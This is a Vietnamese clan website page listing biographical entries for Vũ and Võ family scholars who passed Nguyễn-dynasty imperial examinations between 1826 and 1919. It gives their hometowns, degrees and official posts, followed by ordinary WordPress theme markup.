<p>133.       VŨ TÔNG PHAN (1804 &#8211; ?) NgườI thôn Tự Tháp huyện Thọ Xương phủ Phụng thiên Bắc Thành – nay là Hàng Trống quận Hòan Kiếm Hà Nội. Nguyên quán xã Hoa đường huyện Đường An,nay là thôn Lương Ngọc xã Thúc Khang huyện Bình Giang tỉnh Hải Dương. Bia Tiến sĩ (ở Huế) vì lệ kiêng húy, bỏ chữ Tông, chi ghi Vũ Phan. Cử nhân khoa Ất Dậu (1825). 23 tuổi đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa Bính Tuất niên hiệu Minh Mệnh 7 (1826). Sau khi đỗ ông được bổ chức Tham hiệp rồi bị giáng xuống Đốc học Bắc Ninh. Sau ông cáo quan về nhà mở trường dạy học, học trò nhiều người thành đạt.</p>
<p>134.       VŨ THỜI MẪN (1795 &#8211; ?) Người xã Hội Thống huyện Nghi Xuân tỉnh Nghệ an – nay là xã Xuân hội huyện Nghi xuân tỉnh Hà Tĩnh. Vì kiêng húy của vua Tự Đức đã đổi tên là Vũ Đức Mẫn. Cử nhân khoa Ất Dậu (1825). 32 tuổi đổ đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Tuất niên hiệu Minh Mệnh 7 (1826). Làm quan đến chức Bố chánh, bị cách chức.</p>
<p>135.       VŨ CÔNG ĐỘ (1805 &#8211; ?) Người xã Vị Hòang huyện Mỹ Lộc tỉnh nam Định – nay là phường Vị Hòang TP. Nam Định tỉnh Nam Định. Sau khi đỗ Giám sinh, năm 28 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Minh Mệnh 13 (1832). Làm quan đến chức Thái bộc Tự khanh quyền Bố chánh Thái Nguyên.</p>
<p>136.       VŨ NGỌC GIẢ (1795 &#8211; ?) Người xã Việt Yên Hạ huyện La Sơn tỉnh Hà Tĩnh – Nay thuộc xã Đức Châu huyện Đức Thọ tỉnh Hà Tĩnh. Đổi tên là Vũ Văn Bản, ông nội của Vũ Văn Thiện. Cử nhân khoa Giáp Ngọ (1834), năm 41 tuổi đỗ Phó bảng khoa Ất Mùi niên hiệu Minh mệnh 16 (1835). Làm quan đến chức Hàn lâm viện tu sọan. Sau khi mất được tặng hàm Trước tác.</p>
<p>137.       VŨ VĂN LÝ (1804 &#8211; ?) Người xã Vĩnh Trụ huyện Nam Xương tỉnh Hà NộI – nay là thị trấn Vĩnh Trụ huyện Lý Nhân tỉnh Hà nam. Cha của Vũ Văn Nghi, Vũ Văn Bảo. Cử nhân năm Canh Tý (1840). 33 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Tân Sửu niên hiệu Thiệu Trị (1841). Làm quan đến chức tế tửu Quốc tử giám.</p>
<p>138.       VŨ TÁ AN. NgườI xã Thổ Khối huyện Gia lâm tỉnh Bắc Ninh – Nay là thôn Thổ Khối xã Cự Khối huyện Gia Lâm TP. Hà Nội. Có sách ghi là Vũ Bá An. Cử nhân khoa Canh Tý (1840). Đỗ Phó bảng khoa Tân Sửu niên hiệu Thiệu Trị 1 (1841). Làm quan đến chức Đồng tri phủ.</p>
<p>139.       VŨ NGUYÊN DINH (? – 1858). Người xã Thanh Viên huyện Quỳnh lưu tỉnh Nghệ An. Cử nhân khoa Canh Tý (1840). Thi Hội hai trường được 10 điểm, đỗ Phó bảng khoa Tân Sửu niên hiệu Thiệu trị 1 (1841). Nguyên khoa Đinh Dậu niên hiệu Minh Mệnh được ban ơn lấy thêm đến khoa này thi Hội đỗ mới được thực thụ Cử nhân. Lúc đầu được bổ chức Hàn lâm viện hiệu thảo, sau điều bổ làm tri phủ Thiên Phúc. Năm Thiệu Trị 7 (1847) về kinh làm Giám sát ngự sử. Năm Tự Đức 1 (1848) chuyển làm Lễ khoa Chưởng ấn cấp tự trung. Thường cùng Ngự sử Nguyễn Cư, dâng sớ tâu trình về việc đói kém của các hạt Thừa Thiên, Quảng Bình, Hà Tĩnh, Nghệ An. Năm Tự Đức 8 (1855) làm Án sát sứ Gia Định. Ba năm sau mất tại lị sở</p>
<p>140.       VŨ VĂN TUẤN (1806 &#8211; ?) Người xã Bát Tràng huyện Gia Lâm tỉnh Bắc Ninh – Nay là thôn bát Tràng xã bát Tràng huyện Gia Lâm TP. Hà Nội. Cử nhân khoa Đinh Dậu (1837). 38 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Ân khoa Quý Mão niên hiệu Thiệu Trị 3 (1843). Sau khi thi đỗ được bổ chức Hàn lâm viện Biên tu rồi đổi làm Tri phủ hà Trung. Năm Tự Đức 1 (1848) được sung là Phó sứ trong đòan sứ bộ do Phan Huy Vịnh là Chánh Sứ sang Nhà Thanh. Khi trở về được Vua Tự Đức ban cho 7 bài thơ ngự chế. Năm Tự Đức 10 (1857) được bổ chức làm Án sát Hưng Hóa hàm Thị giảng học sĩ. Khi mất, được truy tặng chức hàm Thị độc.</p>
<p>141.       VŨ DIỆM. Người xã Lộng Điền huyện Đại An tỉnh Nam Định. Cử nhân khoa Quý Mão (1843). Phó bảng khoa Giáp Thìn niên hiệu Thiệu Trị 4 (1844). Làm quan đến chức Bố chánh Hải Dương, bị ốm xin về nghỉ.</p>
<p>142.       VÕ DUY THÀNH. NgườI xã Đại An huyện Chương Nghĩa tỉnh Quảng Ngãi – nay là xã Đại An (cũ) huyện Nghĩa Hành tỉnh Quảng Ngãi. Em của Võ Duy Ninh. Cử nhân khoa Canh Tý (1840). Phó bảng khoa Giáp Thìn niên hiệu Thiệu Trị 4 (1844).</p>
<p>143.       VÕ VĂN HIỆU (1811 &#8211; ?) Người xã Kiên Hạnh huyện Tuy Viễn tỉnh Bình Định – Nay thuộc huyện Tuy Phước tỉnh Bình Định. Đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Thiệu trị 7 (1847). Làm quan đến chức Tri phủ.</p>
<p>144.       VŨ XUÂN XÁN (1821 &#8211; ?) Người xã Hòa Luật huyện Lệ Thủy – Nay là thôn Hòa Luật xã Hưng Thủy huyện Lệ Ninh tỉnh Quảng Bình. Cử nhân khoa Đinh Mùi (1847). 28 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân Ân khoa mậu Thân niên hiệu Tự Đức 1 (1848). Làm quan Thái thường tự Thiếu khanh, Tham biện các vụ, Thị độc học sĩ. Khi mất được tặng Lại bộ Thị Lang.</p>
<p>145.       VŨ ĐĂNG XUÂN. NgườI xã Phố thị huyện Lể Dương tỉnh Quảng Nam – nay thuộc huyện Thăng Bình tỉnh Quảng Nam sau đổI tên là Vũ Tiến Tiếu. Cử nhân khoa Bính Ngọ (1846). Phó bảng khoa Kỷ Dậu niên hiệu Tự Đức 2 (1849). Làm quan Án sát Hà nộI, sung hiệu lục tán tương quân thứ, Tử Tiết, được tặng hàm Thị giảng học sĩ.</p>
<p>146.       VŨ TỬ VĂN. Người xã nại Cửu, huyện Đăng Xương, tỉnh Quảng Trị &#8211; nay là phường Nại Cửu, thị xã Quảng Trị, tỉnh Quảng Trị. Tên cũ là Vũ Văn Thọ. Cử nhân khoa Mậu Thân (1848). Phó bảng khóa Tân Hợi, niên hiệu Tự Đức 4 (1851). Làm quan trải các chức Tư nghiệp Quốc tử giám, Sử quan Tòan tu. Được về hưu trí.</p>
<p>147.       VŨ DUY THANH (1811 – 1863). Người xã Kim Bồng huyện Yên Khánh – Nay là thôn Vân Bồng xã Khánh Hải huyện Tam Điệp tỉnh Ninh Bình. Cử nhân khoa Quý Mão (1843). Năm 41 tuổi đỗ Phó bảng khoa Tân Hợi (1851). Cùng năm đỗ Bác học hòanh tài đệ nhất giáp Cát sĩ cập đệ đệ nhị danh (Bảng nhãn), chế khoa Cát sĩ năm Tân Hợi niên hiệu Tự Đức 4 (1851). Sau khi thi đỗ được bổ chức Hàn Lâm viện Thị Độc, Quốc tử giám Tư nghiệp, thăng Tế tửu. Vũ Duy Khanh tự Trừng Phú, hiệu Bồng Châu. Tác phẩm có Bồng Châu thi văn tập, Trừng phú thi tập, Bồng Châu tạp thảo…</p>
<p>148.       VŨ HUY DỰC (1798 – 1872). Người xã Quảng lâm huyện Quế Dương tỉnh Bắc Ninh – Nay thuộc thôn Quảng Lâm xã Hán Quảng huyện Quế Võ tỉnh Hà Bắc (Bắc Ninh + Bắc Giang). Sinh năm Mậu Ngọ, 54 tuổI đỗ Phó bảng khoa Tân Hợi (1851). Cùng năm đó đỗ Bác học hòanh tài đệ nhất giáp Tiến sĩ cập đệ đệ tam danh (Thám hoa) chế khoa Cát sĩ năm Tân Hợi niên hiệu Tự Đức 4 (1851). Làm quan đến chức tế tửu. Trước khi thi đỗ ông làm Huấn đạo huyện Thanh Ba. Sau khi thi đỗ được bổ Hàn Lâm viện Thị giảng sung Kinh diên Khởi cư chú, lĩnh Đốc học Hà nội. Năm Tự Đức 12 (1859) được điều về kinh giữ chức Tế tửu Quốc tử giám, sung Sứ quán tòan tu, về trí sĩ mất tại quê nhà, thọ 75 tuổi.</p>
<p>149.       VŨ KHẮC BÍ (1824 &#8211; ?) NgườI xã Việt Yên huyện La Sơn – Nay thuộc xã Đức Yên huyện Đức Thọ tỉnh Hà Tĩnh. Con của Vũ Khắc Kiệm. Cử nhân khoa Mậu Thân (1848). 30 tuổi đỗ phó bảng khoa Quý Sửu niên hiệu Tự Đức 6 (1853). Nguyên thi Hội, cả ba kỳ ông thuộc hạng Trúng cách, đến kỳ phúc hạch bài văn sách “Tam tỉnh phân hợp” (bàn về việc chia hay gộp ba tỉnh Hà Tĩnh, Ninh Bình, Phú Yên), bài làm của ông trái ý Vua nên bị tụt xuống Phó bảng. Làm quan Phủ Thừa Thiên. Sau do việc Đòan Trưng, Đòan Trực coi việc xây lăng vạn niên, tụ họp dân chúng chống lại quân triều đình, ông liên đới bị cách chức. Sau được phục chức Đốc học Nghệ An.</p>
<p>150.       VŨ DUY HUYẾN (1835 &#8211; ?) Người xã Đại Đồng huyện Thạch Thất – Nay là thôn Đại Đồng xã Đại Đồng huyện Thạch Thất tỉnh Sơn Tây. Cử nhân khoa Tân Dậu (1861). 28 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Tuất niên hiệu Tự Dức 15 (1862). Bố chánh Thái Nguyên, bị cách, sau khôi phục hàm Hồng lô tự thiếu khanh.</p>
<p>151.       VŨ TRỪ (1842 &#8211; ?) Người xã Ngọc quan huyện Lang Tài tỉnh Bắc Ninh – Nay thuộc xã Lâm Thao huyện Gia Lương tỉnh Hà Bắc. Đổi tên là Vũ Giác, cháu của Vũ Cầu. Cử nhân khoa Giáp Tý (1864). 24 tuổi đỗ Phó bảng khoa Ất Sửu niên hiệu Tự Đức 18 (1865). Sau khi thi đỗ được bổ chức Bố chánh Thái Nguyên.</p>
<p>152.       VŨ NHỰ (1840 – 1886). Người phường Kim Cổ huyện Thọ Xương – Nay thuộc quận Hòan Kiếm TP Hà Nội. Cử nhân khoa Tân Dậu (1861). 29 tuổi đỗ Đình nguyên đệ nhị giáp Tiến sĩ xuất thân (Hòang giáp) khoa Mậu Thìn niên hiệu Tự Đức 21 (1868). Trước ông làm Tri phủ Từ Sơn, sau được bổ chức Đốc học Hà Nội. Học trò của ông thường có kiến thức uyên bác, thường đỗ đầu trong các kỳ thi. Ông được đặc cách thăng hàm Quang lộic tự khanh. 1882 khi quân Pháp sắp đánh thành Hà Nội lần thứ 2 triều đình bổ ông làm Hương biện tỉnh vụ lĩnh chức Tuần phủ. Năm Tự Đức 36 (1883) được điều về kinh thăng hàm Hàn lâm Trực học sĩ, sung chức sử quán Tòan tu. Năm Đồng Khánh 1 (1886) thăng hàm Lễ bộ Tham tri.</p>
<p>153.       VŨ DUY TUÂN (1840 &#8211; ?) Người xã Lạc Tràng huyện Kim Bảng tỉnh Hà Nội – Nay là thôn Lạc Tràng xã Lam Hạ huyện Duy Tiên tỉnh Hà Nam. Cử nhân khoa Đinh Mão (1867). 29 tuổi đỗ Hội nguyên, Phó bảng khoa Mậu Thìn niên hiệu Tự Đức 21 (1868). Làm quan Ngự sử, bị giáng, sau phục chức Tri huyện Cẩm Khê, cáo quan về nghỉ.</p>
<p>154.       VŨ VĂN BÁO (1841 &#8211; ?) ngườI xã Vĩnh Trụ huyện Nam Xương tỉnh Hà Nội – Nay là thị trấn Vĩnh trụ huyện Lý Nhân tỉnh Hà Nam. Con của Vũ Văn Lý, anh của Vũ Văn Nghi. Cử nhân khoa Đinh Mão (1867). 28 tuổi đỗ Phó bảng khoa Mậu Thìn niên hiệu Tự Đức 21 (1868). Làm quan trải các chức Tổng đốc Định An, Tam Tuyên, Phó Sứ bộ sang Pháp. Sau về quê bị nghĩa quân chống Pháp ở Nam Định giết.</p>
<p>155.       VŨ DUY VĨ (1835 &#8211; ?) Người Bài Nhiêm huyện Duy Tiên tỉnh Hà Nội – Nay thuộc xã Bạch Thương huyện Duy Tiên tỉnh Hà Nam. Cử nhân khoa Giáp Tý (1864). 35 tuổi đỗ Phó bảng khoa Kỷ Tỵ niên hiệu Tự Đức 22 (1869). Làm quan Án sát Quảng bình, sung Trường vụ Thừa Thiên, khi về lỵ sở, không phục mệnh Vua nên bị cách, sau phục chức Điển tịch.</p>
<p>156.       VŨ HỮU LỢI (1836 &#8211; ?) Người xã Dao Cù huyện Nam Chân tỉnh Nam Định – Nay là thôn Dao Cù xã Đông Sơn huyện Nam Ninh tỉnh Nam Định. Sau đổi tên là Vũ Ngọc Tuân, Cử nhân khoa Canh Ngọ (1870). 40 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Ất hợi niên hiệu Tự Đức 28 (1875). Thuộc lực lượng Cần Vương chống Pháp.</p>
<p>157.       VŨ TUẤN (1825 &#8211; ?) người xã Hữu Can Lộc huyện Can Lộc – Nay là xã Can lộc huyện Thiên lộc tỉnh Hà Tĩnh. Có tú tài, được chọn vào học ở Giám. 55 tuổI đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Mão niên hiệu Tự Đức 32 (1879). Tri phủ Thuận Thành.</p>
<p>158.       VÕ SĨ (1849 &#8211; ?)người xã Niêm Phù huyện Quảng Điền tỉnh Thừa Thiên – Nay là thôn Niêm Phù xã Quảng Thọ huyện Quảng Điền tỉnh Thừa Thiên &#8211; Huế. Cử nhân khoa Mậu Tý (1888). 41 tuổi đỗ Phó bảng khoa Kỷ sửu niên hiệu Thành Thái 1 (1889). Tri huyện Mộ Đức.</p>
<p><em>159.       </em>VŨ PHẠM HÀM (1864 – 1906) Người xã Đôn Thư huyện Thanh Oai tỉnh Hà Nội – Nay là thôn Đôn Thư xã Kim Thư huyện Thanh Oai tỉnh Hà Đông. Giải nguyên khoa Giáp Thân (1884). 29 tuổi đỗ Hội nguyên và Đình nguyên đệ nhất giáp Tiến sĩ cập đệ đệ tam danh (Thám khoa) khoa Nhâm Thìn niên hiệu Thành Thái 4 (1892). Đốc học Hà Nội hàm Quang lộc tự thiếu khanh kiêm chức Đồng Văn quán (tức Báo quán Đồng Văn). Vũ Phạm Hàm tự Mộng Hải, hiệu Thư Trì. Tác phẩm có <em>Thư Trì thi tập, Tập đường thuật hòai.</em></p>
<p>160.       VŨ THIỆN ĐỄ (1854 &#8211; ?) Người xã Bách Cốc huyện Vụ Bản – Nay là thôn Bách Cốc xã Thành lợi huyện Vụ Bản tỉnh Nam Định. Cử nhân khoa Tân Mão (1891). 39 tuổi đỗ Phó bảng khoa Nhâm thìn niên hiệu Thành Thái 4 (1892) Tri phủ Thanh Hà.</p>
<p>161.    VŨ TUÂN (1875 &#8211; ?) người thôn Lương Ngọc xã Lăng An tỉnh Hải Dương – Nay là thôn Lương Ngọc xã Thúc Khang huyện Mỹ Văn tỉnh Hưng Yên. Cử nhân khoa Canh Tý (1900). 27 tuổi đỗ Phó Bảng khoa Tân Sửu niên hiệu Thành Thái 13 (1901).</p>
<p>162.    VŨ VĨ (1866 &#8211; ?) Người xã An Phú huyện Lễ Dương tỉnh Quảng Nam – Nay là thôn An Phú xã Chiêu Đàn huyện Thăng Bình tỉnh Quảng nam. 36 tuổi đỗ phó bảng khoa Tân Sử niên hiệu Thành Thái 13 (1901) Tri huyện Quỳnh Lưu.</p>
<p>163.    VŨ HÀNH (1882 &#8211; ?) Người xã Long Phước huyện Duy Xuyên tỉnh Quảng Nam. Nay là thôn Long Phước xã Duy Phước huyện Duy Xuyên tỉnh Quảng Nam. Cử nhân khoa Quý Mão (1903). 29 tuổI đỗ Phó bảng khoa Canh Tuất niên hiệu Duy Tân 4 (1910). Tri phủ Hàm Thuận.</p>
<p>164.    VŨ NHI CÁT (1885 &#8211; ?) Người xã Trúc Lâm huyện Hương Trà tỉnh Thừa Thiên. Cử nhân khoa Quý Mão (1903). 29 tuổi đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Sửu niên hiệu Duy Tân 7 (1913). Lang trung bộ Học.</p>
<p>165.    VŨ XUÂN TÂM (1872 &#8211; ?) Người xã Định Hướng huyện Kim Sơn tỉnh Ninh Bình. Cử nhân khoa Kỷ Dậu (1909). 42 tuổi đỗ Phó Bảng khoa Quý Sửu niên hiệu Duy Tân 7 (1913).</p>
<p>166.    VŨ KHẮC TRIỂN (1883 &#8211; ?) Người xã Mỹ Lộc huyện Phong Phú tỉnh Quảng Bình – Nay là hai thôn Lộc Phượng, Lộc Hạ xã An Thủy huyện Lệ Ninh tỉnh Quảng Bình. Cử nhân khoa Nhâm Tý (1912). 37 tuổI đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Mùi niên hiệu KghảI Định 4 (1919). Tri phủ Đồng Xuân (Quảng Nam).</p>
<p> </p>


<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://donghovuphuc.org/author/vuduyquyen/">BLL Vũ Phúc</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_58_7a7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_7a7" ><script>var block_tdi_58_7a7 = new tdBlock();
block_tdi_58_7a7.id = "tdi_58_7a7";
block_tdi_58_7a7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_58_7a7","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":267,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_58_7a7","tdc_css_class_style":"tdi_58_7a7_rand_style"}';
block_tdi_58_7a7.td_column_number = "3";
block_tdi_58_7a7.block_type = "td_block_related_posts";
block_tdi_58_7a7.post_count = "2";
block_tdi_58_7a7.found_posts = "2";
block_tdi_58_7a7.header_color = "";
block_tdi_58_7a7.ajax_pagination_infinite_stop = "";
block_tdi_58_7a7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_58_7a7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_59_1eb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_58_7a7" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_60_976" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_58_7a7" href="#">XEM THÊM</a></h4><div id=tdi_58_7a7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://donghovuphuc.org/thanh-tuu-nho-hoc-va-truyen-thong-dau-dat-cua-ho-vu-le-o-mo-trach/" rel="bookmark" class="td-image-wrap " title="Thành tựu nho học và truyền thống đậu đạt của họ Vũ &#8211; Lê ở Mộ Trạch" ><img width="218" height="150" class="entry-thumb" src="https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach_2-218x150.jpg"  srcset="https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach_2-218x150.jpg 218w, https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Thành tựu nho học và truyền thống đậu đạt của họ Vũ &#8211; Lê ở Mộ Trạch" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://donghovuphuc.org/thanh-tuu-nho-hoc-va-truyen-thong-dau-dat-cua-ho-vu-le-o-mo-trach/" rel="bookmark" title="Thành tựu nho học và truyền thống đậu đạt của họ Vũ &#8211; Lê ở Mộ Trạch">Thành tựu nho học và truyền thống đậu đạt của họ Vũ &#8211; Lê ở Mộ Trạch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://donghovuphuc.org/bai-nghien-cuu-cua-nha-giao-vu-dinh-trieu/" rel="bookmark" class="td-image-wrap " title="Bài nghiên cứu của Nhà giáo Vũ Đình Triều" ><img width="218" height="150" class="entry-thumb" src="https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach-218x150.jpg"  srcset="https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach-218x150.jpg 218w, https://donghovuphuc.org/wp-content/uploads/2020/10/mo_trach-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bài nghiên cứu của Nhà giáo Vũ Đình Triều" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://donghovuphuc.org/bai-nghien-cuu-cua-nha-giao-vu-dinh-trieu/" rel="bookmark" title="Bài nghiên cứu của Nhà giáo Vũ Đình Triều">Bài nghiên cứu của Nhà giáo Vũ Đình Triều</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_58_7a7" data-td_block_id="tdi_58_7a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_58_7a7" data-td_block_id="tdi_58_7a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  thu_code tdi_61_751 td_block_template_1">
<style>
/* custom css */
.tdi_61_751.td-a-rec{
					text-align: center;
				}.tdi_61_751 .td-element-style{
					z-index: -1;
				}.tdi_61_751.td-a-rec-img{
				    text-align: left;
				}.tdi_61_751.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_61_751.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Nhà thờ họ Vũ Phúc</span><div class="td-all-devices"><img src="https://donghovuphuc.org/anh/nhatho1.jpg"/></a></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            	
	
		

	
		
										
	
						
			
	<div id="tdi_62_b29" class="tdc-zone"><div class="tdc_zone tdi_63_171  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_63_171{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_63_171 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_63_171.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_63_171{
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_62_b29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_62_b29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://donghovuphuc.org/wp-content/uploads/2020/10/footer.jpg") !important;
background-repeat:repeat !important;
background-position:center bottom !important;
}
</style></div></div><div id="tdi_64_bf2" class="tdc-row"><div class="vc_row tdi_65_0b6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_65_0b6{
                    min-height: 0;
                }.tdi_65_0b6,
				.tdi_65_0b6 .tdc-columns{
				    display: block;
				}.tdi_65_0b6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65_0b6{
position:relative;
}

.tdi_65_0b6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_64_bf2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_64_bf2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_67_700  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_700{
                    vertical-align: baseline;
                }.tdi_67_700 .wpb_wrapper,
				.tdi_67_700 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_700 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_700 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69_e19 "  style="height: 32px"></div><div class="vc_row_inner tdi_71_8ee  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_8ee{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_8ee,
				.tdi_71_8ee .tdc-inner-columns{
				    display: block;
				}.tdi_71_8ee .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_8ee{
padding-bottom:30px !important;
}

.tdi_71_8ee .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_8ee{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_73_a13  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_73_a13{
                    vertical-align: bottom;
                }.tdi_73_a13 .wpb_wrapper,
				.tdi_73_a13 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_a13 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73_a13{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_a13{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_171 td-pb-border-top xoay_360_3 td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_171" >
<style>

/* inline tdc_css att */

.tdi_74_171{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_74_171 .tdb-logo-a,
                .tdi_74_171 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_74_171 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_171 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_171 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_171 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_74_171 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_74_171 .tdb-logo-text-title{
                    display: block;
                }.tdi_74_171 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_74_171 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style>
<div class="tdi_74_171_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_74_171_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://donghovuphuc.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://donghovuphuc.org/wp-content/uploads/2020/10/logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_76_6ae  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_76_6ae{
                    vertical-align: baseline;
                }.tdi_76_6ae .wpb_wrapper,
				.tdi_76_6ae .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76_6ae .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_6ae{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_6ae{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_77_2c1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_2c1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
